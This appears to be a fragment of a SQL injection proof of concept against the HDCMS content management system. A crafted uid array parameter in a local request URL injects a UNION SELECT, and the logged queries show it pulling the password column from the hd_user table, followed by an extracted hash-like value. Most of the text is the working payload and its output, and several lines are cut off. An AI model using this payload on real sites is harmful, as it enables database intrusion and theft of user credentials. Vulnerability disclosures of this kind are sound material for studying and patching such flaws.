 127.0.0.1/hdcms/index.php?m=Member&c=Space&a=index&uid[1%20like%202%20union%
-->sql<---SELECT * FROM hd_user WHERE 1 like 2 union select 1,(select password from hd_user limit 1),3,4,5,6,7,8,9,10,11,12
-->sql<---SELECT * FROM hd_user WHERE 1 like 2 union select 1,(select password from hd_user limit 1),3,4,5,6,7,8,9,10,11,12
-->sql<---SELECT uid,nickname,username,icon FROM hd_user u JOIN hd_user_guest g ON u.uid=g.guest_uid WHERE space_u
-->sql<---SELECT * FROM hd_content content INNER JOIN hd_category category ON category.cid=content.cid WHERE uid=Arra
7a2a1949377ea923dc98158a1612c441
个性签名: 17 空间访问数: 18